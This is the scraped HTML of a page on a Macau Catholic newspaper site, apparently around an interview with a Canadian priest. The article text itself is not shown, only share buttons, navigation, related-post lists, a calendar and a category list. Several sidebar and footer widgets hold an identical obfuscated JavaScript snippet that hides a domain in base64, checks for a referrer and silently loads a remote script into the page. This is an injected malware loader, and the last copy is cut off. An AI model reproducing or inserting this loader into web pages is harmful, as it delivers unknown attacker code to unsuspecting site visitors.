<div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://www.oclarim.com.mo/entrevista/padre-francis-ching-cc-sacerdote-canadiano-em-entrevista-ao-clarim/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="PADRE FRANCIS CHING, CC, SACERDOTE CANADIANO, EM ENTREVISTA A’O CLARIM" data-url="https://www.oclarim.com.mo/entrevista/padre-francis-ching-cc-sacerdote-canadiano-em-entrevista-ao-clarim/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://www.oclarim.com.mo/entrevista/padre-francis-ching-cc-sacerdote-canadiano-em-entrevista-ao-clarim/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img src="https://www.oclarim.com.mo/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div></div>
		<div class="really_simple_share_clearfix"></div>					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->

	</div> <!-- .article-wrapper -->

</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.oclarim.com.mo/todas/quarto-domingo-da-quaresma-ano-b-10-de-marco/" rel="prev">QUARTO DOMINGO DA QUARESMA – Ano B – 10 de Março</a></div><div class="nav-next"><a href="https://www.oclarim.com.mo/todas/belmonte-covilha-fundao-guarda-e-sabugal-celebram-antiga-tradicao/" rel="next">BELMONTE, COVILHÃ, FUNDÃO, GUARDA E SABUGAL CELEBRAM ANTIGA TRADIÇÃO</a></div></div>
	</nav>
			
	<div class="related-posts-wrapper related-posts-column-3">

		<h4>Related Posts</h4>

		<div class="inner-wrapper">

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">
								<img width="700" height="483" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Unidade-dos-Cristãos-e1769085780941.jpg" class="aligncenter wp-post-image" alt="Bispo de Macau e Arcebispo Anglicano de Hong Kong rezaram juntos" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 24, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">SERVIÇO DE ORAÇÃO PELA UNIDADE DOS CRISTÃOS REALIZOU-SE A 17 DE JANEIRO</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">
								<img width="700" height="365" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Liturgia-1-scaled-e1769072504194.jpg" class="aligncenter wp-post-image" alt="3º DOMINGO COMUM – Ano A – 25 de Janeiro" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 24, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">3º DOMINGO COMUM – Ano A – 25 de Janeiro</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">
								<img width="700" height="466" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Audiência-scaled-e1769072679694.jpg" class="aligncenter wp-post-image" alt="AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 23, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
			
		</div><!-- .inner-wrapper -->
	</div><!-- .related-posts-wrapper -->


			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/entrevista/padre-francis-ching-cc-sacerdote-canadiano-em-entrevista-ao-clarim/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.oclarim.com.mo/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='27259' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendário</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.oclarim.com.mo/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.oclarim.com.mo/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.oclarim.com.mo/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.oclarim.com.mo/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.oclarim.com.mo/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.oclarim.com.mo/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td><a href="https://www.oclarim.com.mo/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.oclarim.com.mo/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.oclarim.com.mo/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://www.oclarim.com.mo/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://www.oclarim.com.mo/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td>22</td><td><a href="https://www.oclarim.com.mo/2026/01/23/" aria-label="Posts published on January 23, 2026">23</a></td><td id="today"><a href="https://www.oclarim.com.mo/2026/01/24/" aria-label="Posts published on January 24, 2026">24</a></td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.oclarim.com.mo/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title">Boletim Informativo</h2>Inscreva-se para receber as edicoes semanais por via electronica. <p> </p><div class="tnp tnp-widget"><form method="post" action="https://www.oclarim.com.mo/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-email">Email</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></aside><aside id="magazine-point-recent-posts-extended-1" class="widget magazine_point_widget_recent_posts_extended"><h2 class="widget-title">Featured Highlights</h2>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">
										<img width="128" height="88" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Unidade-dos-Cristãos-e1769085780941.jpg" class="alignleft wp-post-image" alt="Bispo de Macau e Arcebispo Anglicano de Hong Kong rezaram juntos" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">SERVIÇO DE ORAÇÃO PELA UNIDADE DOS CRISTÃOS REALIZOU-SE A 17 DE JANEIRO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 24, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">
										<img width="128" height="67" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Liturgia-1-scaled-e1769072504194.jpg" class="alignleft wp-post-image" alt="3º DOMINGO COMUM – Ano A – 25 de Janeiro" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">3º DOMINGO COMUM – Ano A – 25 de Janeiro</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 24, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Audiência-scaled-e1769072679694.jpg" class="alignleft wp-post-image" alt="AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 23, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/cinco-anos-em-torno-dos-diferentes-aspectos-da-vivencia-da-fe/">
										<img width="128" height="80" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Teologia-YouTube-e1769082534579.png" class="alignleft wp-post-image" alt="Padre Daniel Ribeiro lança Curso Básico de Teologia" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/cinco-anos-em-torno-dos-diferentes-aspectos-da-vivencia-da-fe/">CINCO ANOS EM TORNO DOS DIFERENTES ASPECTOS DA VIVÊNCIA DA FÉ</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 23, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.oclarim.com.mo/category/apontamento/">Apontamento</a> (307)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oclarim.com.mo/category/asia/">Ásia</a> (54)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.oclarim.com.mo/category/business/">Business</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/">Cartas aos Leitores</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.oclarim.com.mo/category/cartoon/" title="Categoria cartoon">Cartoon</a> (356)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.oclarim.com.mo/category/centrais/">Centrais</a> (276)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.oclarim.com.mo/category/china/">China</a> (22)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.oclarim.com.mo/category/coisas-e-loisas/">Coisas e Loisas</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.oclarim.com.mo/category/cultura/">Cultura</a> (447)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.oclarim.com.mo/category/desporto/">Desporto</a> (75)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.oclarim.com.mo/category/destaque/">Destaque</a> (1,056)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.oclarim.com.mo/category/eclesial/">Eclesial</a> (1,612)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.oclarim.com.mo/category/economy/">Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.oclarim.com.mo/category/editor/">Editor</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.oclarim.com.mo/category/editorial/">Editorial</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.oclarim.com.mo/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.oclarim.com.mo/category/entrevista/">Entrevista</a> (236)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.oclarim.com.mo/category/europa/">Europa</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.oclarim.com.mo/category/fashion/">Fashion</a> (5)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.oclarim.com.mo/category/healths/">Healths</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.oclarim.com.mo/category/hong-kong/">Hong Kong</a> (7)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.oclarim.com.mo/category/internacional/">Internacional</a> (285)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.oclarim.com.mo/category/jornadas-mundias-da-juventude-2023/">Jornadas Mundias Da Juventude 2023</a> (15)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.oclarim.com.mo/category/liturgia/">Liturgia</a> (323)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.oclarim.com.mo/category/local/">Local</a> (2,136)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.oclarim.com.mo/category/lusofonia/">Lusofonia</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.oclarim.com.mo/category/meio-ambiente/">Meio Ambiente</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.oclarim.com.mo/category/natal/">Natal</a> (31)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.oclarim.com.mo/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oclarim.com.mo/category/opiniao/">Opinião</a> (384)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.oclarim.com.mo/category/pascoa/">Páscoa</a> (31)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.oclarim.com.mo/category/politics/">Politics</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.oclarim.com.mo/category/portugal/">Portugal</a> (158)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.oclarim.com.mo/category/primeira/">Primeira</a> (362)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.oclarim.com.mo/category/recent-news/">Recent News</a> (3)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.oclarim.com.mo/category/reflexao/">Reflexão</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.oclarim.com.mo/category/religiao/">Religião</a> (123)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oclarim.com.mo/category/rota-dos-500-anos/">Rota dos 500 Anos</a> (115)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.oclarim.com.mo/category/sociedade/">Sociedade</a> (84)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.oclarim.com.mo/category/suplementos/">Suplementos</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.oclarim.com.mo/category/technology/">Technology</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.oclarim.com.mo/category/todas/">Todas as Categorias</a> (8,520)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/todas-as-categorias/">Todas as categorias</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/">Todas as caytergorias</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.oclarim.com.mo/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.oclarim.com.mo/category/vaticano/">Vaticano</a> (93)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.oclarim.com.mo/category/world-news/">World News</a> (5)
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-3" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">Fashion</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">
										<img width="128" height="88" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Unidade-dos-Cristãos-e1769085780941.jpg" class="alignleft wp-post-image" alt="Bispo de Macau e Arcebispo Anglicano de Hong Kong rezaram juntos" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">SERVIÇO DE ORAÇÃO PELA UNIDADE DOS CRISTÃOS REALIZOU-SE A 17 DE JANEIRO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 24, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">
										<img width="128" height="67" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Liturgia-1-scaled-e1769072504194.jpg" class="alignleft wp-post-image" alt="3º DOMINGO COMUM – Ano A – 25 de Janeiro" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">3º DOMINGO COMUM – Ano A – 25 de Janeiro</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 24, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Audiência-scaled-e1769072679694.jpg" class="alignleft wp-post-image" alt="AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 23, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-4" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">The World</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">
										<img width="128" height="88" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Unidade-dos-Cristãos-e1769085780941.jpg" class="alignleft wp-post-image" alt="Bispo de Macau e Arcebispo Anglicano de Hong Kong rezaram juntos" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/servico-de-oracao-pela-unidade-dos-cristaos-realizou-se-a-17-de-janeiro/">SERVIÇO DE ORAÇÃO PELA UNIDADE DOS CRISTÃOS REALIZOU-SE A 17 DE JANEIRO</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 24, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">
										<img width="128" height="67" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Liturgia-1-scaled-e1769072504194.jpg" class="alignleft wp-post-image" alt="3º DOMINGO COMUM – Ano A – 25 de Janeiro" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/3o-domingo-comum-ano-a-25-de-janeiro/">3º DOMINGO COMUM – Ano A – 25 de Janeiro</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 24, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Audiência-scaled-e1769072679694.jpg" class="alignleft wp-post-image" alt="AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/audiencia-publica-semanal-das-quartas-feiras-2/">AUDIÊNCIA PÚBLICA SEMANAL DAS QUARTAS-FEIRAS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 23, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
